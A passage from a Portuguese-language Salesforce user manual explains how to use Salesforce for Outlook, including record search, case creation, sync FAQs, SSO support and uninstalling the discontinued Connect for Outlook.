

<span id="page-1611-0"></span>**4.** Clique no **p** para salvar o registro.

Tenha em mente que os anexos de email não são incluídos nos registros criados.

Procurando registros do Salesforce no Microsoft® Outlook®

PERMISSÕES DO USUÁRIO

Para exibir o Painel lateral do Salesforce no "Painel lateral" na configuração do Outlook Outlook:

Para adicionar emails do Outlook (inclusive "Adicionar email" em sua configuração do anexos), compromissos e tarefas aos registros do Salesforce:

**Outlook** 

# EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições



Você executará este procedimento usando o Painel lateral do Salesforce, um recurso disponível no Salesforce para Outlook. Caso você ainda não esteja familiarizado com o painel lateral, saiba mais sobre ele em [Visualizando registros do Salesforce no Microsoft](#page-1601-0)® Outlook® .

Ao exibir detalhes que aparecem no Painel lateral do Salesforce, você talvez queira procurar registros do Salesforce adicionais. Os resultados da pesquisa exibem contatos e quaisquer outros registros com os quais é possível associar tarefas, como uma campanha, um caso ou uma oportunidade.

- **1.** No Outlook, selecione um email em relação ao qual deseja exibir registros adicionais do Salesforce.
- **2.** No painel lateral, clique em **e**.
- **3.** Digite o termo da sua pesquisa. Por exemplo, se quiser procurar registros do Salesforce relacionados a desktops, digite *desktop*.
- **4.** Clique no ícone de pesquisa para exibir registros do Salesforce relacionados ao seu termo de pesquisa.

## CONSULTE TAMBÉM:

[Exibir registros do Salesforce no Microsoft](#page-1601-0)® Outlook® [Adicionar emails do Microsoft](#page-1604-0)® Outlook® aos registros do Salesforce

## <span id="page-1613-0"></span>Criar casos da faixa do Outlook com o Salesforce para Outlook

Nota: Para poder usar esse recurso, considere a possibilidade de [criar registros diretamente](#page-1610-0) [a partir do painel lateral do Salesforce.](#page-1610-0) Tenha em mente que, quando você cria casos a partir do painel lateral, os anexos de email não são incluídos.

Caso não veja o botão na lista suspensa **Criar casos** no Microsoft® Outlook® , entre em contato com seu administrador, que pode ativar esse recurso.



Caso você rastreie casos no Salesforce, é possível criar casos novos a partir dos seus emails do Microsoft® Outlook® . O seu administrador precisa criar, primeiro, destinos de Email-to-Case que aparecem no botão da lista suspensa **Criar casos** no Outlook. Para cada destino, você escolhe o designador, que pode ser usuários individuais ou filas. Ao criar casos, você pode adicionar até 10 emails simultaneamente para cada destino.

- **1.** No Outlook, selecione até 10 emails enviados ou recebidos e clique em **Criar casos**.
- **2.** Selecione um destino a partir da lista suspensa. O Salesforce para Outlook adiciona os emails que você selecionou como caso no Salesforce.

## CONSULTE TAMBÉM:

[Criar registros diretamente a partir do painel lateral do Salesforce](#page-1610-0) [Editar suas configurações de email para o Salesforce para Outlook](#page-1577-0) [Acesso às configurações e ferramentas do Salesforce para Outlook](#page-1581-0)

## Perguntas frequentes do Salesforce for Outlook

Veja algumas perguntas comuns sobre o Salesforce para Outlook.



# EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para incluir anexos de email ao criar casos:

**•** "Sempre salvar anexos de email" em suas configurações de email do Salesforce

E

"Adicionar email" na sua configuração do Salesforce for Outlook

**EDICÕES** 

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições



<span id="page-1614-0"></span>Qual é a diferença entre os itens privados no Salesforce e no Microsoft® Outlook®?

Os itens privados no Microsoft Outlook e no Salesforce diferem de maneiras inesperadas. Antes de optar por sincronizar eventos privados, considere como eles são exibidos aos colegas em cada sistema.





CONSULTE TAMBÉM:

[Salesforce para Outlook baseado em desktop](#page-1570-0) [Visão geral da sincronização entre o Microsoft](#page-1584-0)® Outlook® e o Salesforce

<span id="page-1615-0"></span>O Salesforce for Outlook suporta servidores terminais?

Não. O Salesforce for Outlook não suporta servidores terminais, como o Citrix.

## <span id="page-1615-1"></span>CONSULTE TAMBÉM:

[Salesforce para Outlook baseado em desktop](#page-1570-0)

Por que a instalação do meu Salesforce for Outlook está falhando na tela de pré-requisitos?

Talvez seu sistema não atenda a todos os requisitos do sistema do Salesforce for Outlook. Verifique se seu sistema atende a esses requisitos. Depois, tente instalar o Salesforce for Outlook novamente.

## CONSULTE TAMBÉM:

<span id="page-1615-2"></span>[Salesforce para Outlook baseado em desktop](#page-1570-0) [Instalar e configurar o Salesforce para Outlook](#page-1574-0) [Requisitos do sistema do Salesforce for Outlook](#page-2023-0)

## Por que não posso fazer login no Salesforce for Outlook?

O fato de você não conseguir fazer login pode estar relacionado aos requisitos de endereço IP de sua empresa. Se sua organização restringir endereços de IP, os logins de IPs não confiáveis serão bloqueados até serem ativados. O Salesforce envia automaticamente um email de ativação que você pode usar para fazer login. O email contém uma chave de segurança que deve ser adicionada ao final da senha. Por exemplo: se a senha for *minhasenha* e a chave de segurança for *XXXXXXXXXX*, digite *minhasenhaXXXXXXXXXX* para fazer login.

## <span id="page-1615-3"></span>CONSULTE TAMBÉM:

[Salesforce para Outlook baseado em desktop](#page-1570-0)

Posso mapear campos personalizados que estou sincronizando com o Salesforce para Outlook?

Sim. Você pode mapear um campo do Salesforce a um campo personalizado do Outlook ou um campo do Outlook a um campo personalizado do Salesforce usando o Salesforce para Outlook. Os seguintes tipos de campo estão disponíveis para mapeamento:

**•** Campos de texto do Outlook

- **•** Campos de texto do Salesforce
- **•** Alguns campos de lista de opções do Salesforce

Para mapear a campos personalizados, abra uma configuração do Outlook. Em Mapeamento de campo, selecione *Campo personalizado...* no final das listas de opções do Campo do Outlook correspondente. Digite o nome do campo e clique em **OK**.

CONSULTE TAMBÉM:

<span id="page-1616-0"></span>[Especificar quais campos do Salesforce serão sincronizados com o Microsoft](#page-1580-0)® Outlook®

Posso configurar o Salesforce for Outlook em massa?

Sim. Voc pode criar uma configuração no Salesforce e atribuí-la a perfis ou até mesmo a usuários específicos. Quando esses usuários configurarem o Salesforce for Outlook, as definições da configuração serão implantadas automaticamente no Outlook.

<span id="page-1616-1"></span>CONSULTE TAMBÉM:

[Gerenciar sua configuração do Salesforce para Outlook](#page-1576-0)

Posso usar a lógica de filtro nos conjuntos de dados do Salesforce for Outlook? Não. Você não pode usar a lógica de filtro para limitar quais registros os usuários sincronizam usando o Salesforce for Outlook.

<span id="page-1616-2"></span>CONSULTE TAMBÉM:

[Visão geral da sincronização entre o Microsoft](#page-1584-0)® Outlook® e o Salesforce

Posso sincronizar contas pessoais usando o Salesforce para Outlook?

Não. Não é possível carregar contas pessoais usando o Salesforce para Outlook.

Para obter informações sobre como importar contas pessoais para a sua organização do Salesforce, consulte Importar minhas contas pessoais.

<span id="page-1616-3"></span>CONSULTE TAMBÉM:

[Visão geral da sincronização entre o Microsoft](#page-1584-0)® Outlook® e o Salesforce

Posso adicionar casos usando o Salesforce for Outlook?

Sim, o Salesforce para Outlook suporta a adição de emails ao salesforce como casos.

CONSULTE TAMBÉM:

[Criar casos da faixa do Outlook com o Salesforce para Outlook](#page-1613-0) [Configurar criação de caso para os usuários do Salesforce para Outlook](#page-2031-0) <span id="page-1617-0"></span>Posso associar registros do Outlook a objetos personalizados usando o Salesforce for Outlook?

Você pode atribuir compromissos e tarefas sincronizados a vários objetos diferentes, incluindo objetos personalizados, mas é possível atribuir contatos sincronizados somente a contas.

## CONSULTE TAMBÉM:

[Visão geral da sincronização entre o Microsoft](#page-1584-0)® Outlook® e o Salesforce

<span id="page-1617-1"></span>Por que o Salesforce for Outlook cria registros duplicados no Microsoft® Outlook®?

Se você marcar itens como Particulares ou atribuí-los à categoria Não sincronizar com o Salesforce do Outlook e sincronizar contatos, compromissos e tarefas a partir do Salesforce para o Outlook, o Salesforce for Outlook poderá criar registros duplicados no Outlook.

Isso pode acontecer se você tiver itens do Salesforce que contêm as mesmas informações dos itens do Outlook que você marcou como Particulares ou atribuiu à categoria Não sincronizar com o Salesforce. Esses itens nunca foram mapeados uns nos outros, de modo que o Salesforce for Outlook os trata separadamente, resultando em duplicatas.

Se quiser remover duplicatas, é melhor remover as do Outlook que foram marcadas como Particulares ou atribuídas à categoria Não sincronizar com o Salesforce do Outlook. Fazer isso assegura que você não exclua as informações do Salesforce que os usuários talvez tenham inserido.

## <span id="page-1617-2"></span>CONSULTE TAMBÉM:

## [Visão geral da sincronização entre o Microsoft](#page-1584-0)® Outlook® e o Salesforce

Por que o Salesforce for Outlook cria contatos duplicados no Salesforce e no Microsoft® Outlook®?

Se você sincronizar os registros da sua equipe e eles incluírem informações diferentes para alguns dos mesmos contatos que você possui, o Salesforce for Outlook poderá criar contatos duplicados no Salesforce e no Outlook.

Por exemplo, você e um membro da equipe têm Christina Wills como contato. Mas os dois contatos listam empresas diferentes para ela. O Salesforce for Outlook sincroniza os contatos para você e os membros de sua equipe, resultando em duplicatas no Salesforce e no Outlook.

Para evitar isso, coordene com os membros da sua equipe para compartilharem as mesmas informações de contato. Será preciso remover os contatos que contêm as informações desatualizadas.

## <span id="page-1617-3"></span>CONSULTE TAMBÉM:

[Visão geral da sincronização entre o Microsoft](#page-1584-0)® Outlook® e o Salesforce

Por que o Salesforce for Outlook exclui meus registros do Outlook após a sincronização?

O Salesforce for Outlook sincroniza automaticamente os registros que você possui, bem como os registros aos quais você tem acesso de leitura/gravação, que são:

- **•** Associados com as suas contas
- **•** Associados às contas das quais você é membro da equipe de contas
- **•** De propriedade de membros de seus grupos de perfil de sincronização

Se tentar sincronizar um registro do Outlook com o Salesforce que não se encaixa nas categorias acima, o processo de sincronização talvez tente excluir esse registro do Outlook durante uma sincronização posterior. Para evitar a exclusão desses registros, atribua-os à categoria do Outlook Não sincronizar com o Salesforce.

## CONSULTE TAMBÉM:

[Visão geral da sincronização entre o Microsoft](#page-1584-0)® Outlook® e o Salesforce

<span id="page-1618-0"></span>Por que o Salesforce for Outlook não está incluindo emails no contato ou lead certo do Salesforce?

Pode ocorrer uma das seguintes situações.



## <span id="page-1618-1"></span>CONSULTE TAMBÉM:

[Editar suas configurações de email para o Salesforce para Outlook](#page-1577-0)

## Por que não consigo incluir emails no Salesforce?

Se a mensagem de erro Usuário não tem autorização para enviar emails a este serviço é exibida ao usar o Salesforce for Outlook para adicionar emails, seu endereço de email não está autorizado no Salesforce.

Para autorizar endereços de email no Salesforce:

- **1.** Em suas configurações pessoais, insira *Meu email para o Salesforce* na caixa Busca rápida e selecione **Meu email para o Salesforce**.
- **2.** Em Meus endereços de email aceitáveis, insira os endereços de email que deseja autorizar. O Salesforce permite adicionar emails por meio do Salesforce for Outlook apenas dos endereços listados nesse campo. Não é possível deixar esse campo vazio.

## <span id="page-1618-2"></span>CONSULTE TAMBÉM:

[Editar suas configurações de email para o Salesforce para Outlook](#page-1577-0) [Personalizar sua experiência com o Salesforce](#page-46-0)

Quando adiciono emails ao Salesforce, como posso incluir anexos de email?

Você poderá incluir anexos de email ao adicionar emails ao Salesforce se você e o administrador tiverem ativado as configurações corretas e se sua organização do Salesforce tiver espaço suficiente para armazenar o anexo.

Quando você adiciona um email ao Salesforce, o email é adicionado como uma nova tarefa. Os anexos de email são incluídos nas listas relacionadas Anexos.

Dependendo de como o administrador definiu suas configurações, você pode adicionar anexos de email ao Salesforce de diferentes maneiras.



## CONSULTE TAMBÉM:

[Limites gerais de email](#page-5444-0)

[Adicionar emails do Microsoft](#page-1604-0)® Outlook® aos registros do Salesforce

<span id="page-1619-0"></span>[Configuração de opções de email no Salesforce para Outlook](#page-2028-0)

[Configurar o Email para o Salesforce](#page-1623-0)

[Ativar Email para o Salesforce](#page-1971-0)

Como ativar contatos para sincronização no Salesforce for Outlook?

O administrador precisa executar as duas tarefas a seguir para que você possa sincronizar contatos entre o Microsoft® Outlook® e o Salesforce.

- **•** O administrador cria uma configuração que permite que os usuários sincronizem contatos.
- **•** O administrador define um conjunto de dados para essa configuração.

Depois que o administrador executa essas tarefas, você pode ter permissões para ativar contatos para sincronização executando o procedimento a seguir.
- **1.** Em suas configurações pessoais, insira *Salesforce para Outlook* na caixa Busca rápida e selecione **Salesforce para Outlook**.
- **2.** Clique em **Exibir minha configuração**.
- **3.** Na seção Sincronizar configurações, verifique se **Contatos** está selecionado. Se você não conseguir selecioná-lo, entre em contato com o administrador, que pode ativar a sincronização de contatos para você.

### CONSULTE TAMBÉM:

[Editar suas configurações de sincronização para o Salesforce para Outlook](#page-1578-0) [Sincronizando contatos com o Salesforce for Outlook](#page-1586-0) [Sabendo mais sobre conjuntos de dados para o Salesforce for Outlook](#page-2044-0) [Personalizar sua experiência com o Salesforce](#page-46-0)

Como o Salesforce for Outlook protege os emails?

A Salesforce oferece suporte tanto para a autenticação delegada quanto para requisitos de Security Assertion Markup Language (SAML) para Salesforce for Outlook. Ao usar SAML para Salesforce for Outlook, Meu domínio é necessário.

### CONSULTE TAMBÉM:

### [Editar suas configurações de email para o Salesforce para Outlook](#page-1577-0)

#### A Salesforce oferece suporte ao login único (SSO) para o Salesforce for Outlook?

Sim. A Salesforce oferece suporte tanto para a autenticação delegada quanto para requisitos de Security Assertion Markup Language (SAML) para Salesforce for Outlook. Ao usar autenticação delegada, os usuários precisam efetuar login no Salesforce da primeira vez em que usarem o Salesforce for Outlook. Ao usar SAML para Salesforce for Outlook, Meu domínio é necessário.

#### Quão seguro o Salesforce for Outlook é?

Salesforce for Outlook, um aplicativo .NET que você instala no seu computador e se conecta de forma segura ao Salesforce. Especificamente:



# Connect for Outlook (descontinuado)

Antes que você se interesse pelo nosso produto legado Connect for Outlook, que foi descontinuado, sugerimos que você explore nossos produtos de integração com Microsoft baseados em nuvem ou em desktop: o aplicativo Salesforce para Outlook ou o Salesforce para Outlook.

Importante: O Connect for Outlook foi descontinuado na versão Winter '16. Isso significa que o produto não salva mais seus emails nem sincroniza seus contatos, eventos e tarefas entre o Microsoft® Outlook® e o Salesforce.

Mas não se preocupe! Torne-se ainda mais produtivo migrando para o aplicativo Salesforce para Outlook ou para o Salesforce para Outlook. Consulte o administrador do Salesforce para determinar qual é o melhor produto para você e seus colegas.

#### CONSULTE TAMBÉM:

[Como desinstalar o Connect for Outlook?](#page-1621-0) <https://help.salesforce.com/HTViewSolution?id=000204943> [Como desinstalar o Connect for Outlook?](#page-1621-0) [Qual produto de integração de email da Microsoft](#page-2019-0)® é ideal para a minha empresa?

### <span id="page-1621-0"></span>Como desinstalar o Connect for Outlook?

Importante: O Connect for Outlook foi descontinuado na versão Winter '16. Isso significa que o produto não salva mais seus emails nem sincroniza seus contatos, eventos e tarefas entre o Microsoft® Outlook® e o Salesforce.

Mas não se preocupe! Torne-se ainda mais produtivo migrando para o aplicativo Salesforce para Outlook ou para o Salesforce para Outlook. Consulte o administrador do Salesforce para determinar qual é o melhor produto para você e seus colegas.

- 1. Feche o Microsoft® Outlook® .
- **2.** No Windows® , abra o Painel de Controle.
- **3.** Selecione a opção para desinstalar programas.
- **4.** Role a tela até Salesforce Outlook Edition e, em seguida, siga os prompts para desinstalá-la.

#### CONSULTE TAMBÉM:

